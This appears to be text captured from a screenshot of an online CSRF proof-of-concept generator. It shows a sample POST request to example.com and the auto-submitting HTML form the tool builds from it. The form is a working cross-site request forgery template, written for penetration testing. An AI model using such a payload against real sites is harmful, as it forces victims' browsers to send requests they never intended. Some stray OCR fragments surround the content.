 CSRF Simple PoC Generator
https://csrf.infos3c.net
80%
A
9
CSRF PoC Generator to save your time..
in
Protocol:- HTTP HTTPS Auto Submit:- On Off
® REQUEST
POST /test/api HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 227
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
email=test@test.com&submit=true
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form name='myForm' id='myForm' method="POST" action="https://example.com/test/api">
<input type="hidden" name="email" value="test@test.com"/>
<input type="hidden" name="submit" value="true"/>
<input type="submit" value="Submit">
</form>
<script>
document.addEventListener('DOMContentLoaded', function(event) {
document.createElement('form').submit.call(document.getElementById('myForm'));
});
</script>
</body>
<html>
Copy It
Save as HTML